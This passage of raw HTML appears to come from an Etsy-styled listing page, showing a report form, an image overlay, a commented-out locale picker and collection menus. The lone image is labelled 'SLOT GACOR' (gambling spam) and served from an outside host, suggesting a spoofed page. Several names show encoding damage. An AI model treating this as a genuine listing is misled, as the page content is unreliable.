                                <label for="flag_not_handmade_vintage_or_craft">It's not handmade, vintage, or craft supplies</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">It's pornographic</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">It's hate speech or harassment</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">It's a threat to minor safety</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">It's dangerous or hazardous</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">It's violating a specific law or regulation</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">It violates a policy that's not listed here</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment="" class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
                <textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Make sure to add more details.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Add more details, including a law or regulation name (10 characters min).
                </div>
            </div>
        </div>
        <div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
        <div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
            <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf">
            <input type="hidden" name="target_id" value="1790774795">
            <input type="hidden" name="target_type" value="listing">
            <input type="hidden" name="send_report" value="true">
            <input type="hidden" name="ref" value="rlp-listing-grid-2">
            <input type="hidden" name="platform" value="web">
            <input type="hidden" name="search_query" value="">
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button="" type="button" class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button="" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>

</button>
        <div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6256816164">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="SLOT GACOR" data-delay-src="https://imgdate.com/Qs3l79y0.jpg" data-delay-srcset="https://imgdate.com/Qs3l79y0.jpg 1x, https://imgdate.com/Qs3l79y0.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://imgdate.com/Qs3l79y0.jpg">
                    </li>
                  
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>

    </div>
</div><div data-toolkit-overlay="" data-wt-overlay="" aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal="">
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post" action="" onsubmit="return false">

            

            <input type="hidden" name="region_code" value="">



                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Ãƒâ€¦land Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >CuraÃƒÂ§ao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >TÃƒÂ¼rkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" selected="selected">English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" >English (US)</option>
                                <option value="es" >EspaÃƒÂ±ol</option>
                                <option value="fr" >FranÃƒÂ§ais</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >Ã¦â€”Â¥Ã¦Å“Â¬Ã¨ÂªÅ¾</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >PortuguÃƒÂªs</option>
                                <option value="ru" >Ã Â Ã‘Æ’Ã‘Â Ã‘Â Ã ÂºÃ Â¸Ã Â¹</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >Ã¢â€šÂ¬ Euro (EUR)</option>
                                <option value="GBP" >Ã‚Â£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >Ã‚Â¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >Ã‚Â¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >KÃ„Â  Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >Ã¢â€šÂ¹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >Ã¢â€šÂª Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >Ã¢â€šÂ± Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >Ã¢â€šÂ« Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >Ã Â¸Â¿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >Ã¢â€šÂº Turkish Lira (TRY)</option>
                                <option value="PLN" >zÃ…â€š Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a type="button" data-wt-overlay-close="" class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div><div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Regions Etsy does business in" data-wt-overlay="">
    <div class="wt-overlay__modal" data-overlay-modal="">
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close="">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
            <p class="wt-text-heading">Regions Etsy does business in:</p>

</div>



        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div><div class="wt-panel__container--hidden" data-positioned="false"><div 